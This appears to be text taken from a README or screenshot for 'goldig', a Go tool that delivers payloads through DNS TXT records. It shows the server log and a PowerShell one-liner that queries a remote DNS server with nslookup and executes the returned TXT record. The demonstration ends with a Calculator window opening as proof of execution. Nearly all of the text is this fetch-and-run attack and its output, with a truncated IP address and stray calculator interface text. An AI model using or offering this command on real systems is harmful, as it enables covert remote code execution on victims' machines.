 [goldig on main !~1][1.19.1]» go run .\goldig.go
GOLDIG
by https://gitlab.com/lu-ka
2022/09/23 00:20:20 Listening on .100:53
2022/09/23 00:20:20 Command: powershell . (nslookup -q=txt example.com .100)[-1]
2022/09/23 00:20:26 Got TXT request for example.com
[~]» powershell . (nslookup -q=txt example.com .100)[-1]
Nicht autorisierende Antwort:
[~]»
Rechner
Standard
0
MC MR M+ M- MS M˅